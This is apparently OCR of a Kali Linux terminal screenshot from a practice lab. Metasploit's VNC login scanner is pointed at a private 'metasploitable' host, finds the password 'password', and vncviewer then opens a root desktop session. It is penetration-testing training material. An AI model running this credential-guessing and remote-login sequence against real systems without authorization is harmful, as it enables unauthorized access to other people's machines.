 kali@kali: ~
Session Actions Edit View Help
ite
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/vnc/vnc_login . normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/vnc/vnc_login
msf > use0
[-] Unknown command: use0. Did you mean use? Run the help command for more details.
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.1.185
RHOSTS => 192.168.1.185
msf auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.185:5900 - 192.168.1.185:5900 - Starting VNC login sweep
[!] 192.168.1.185:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.185:5900 - 192.168.1.185:5900 - Login Successful: :password
[*] 192.168.1.185:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.1.185
[*] exec: vncviewer 192.168.1.185
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
^[^[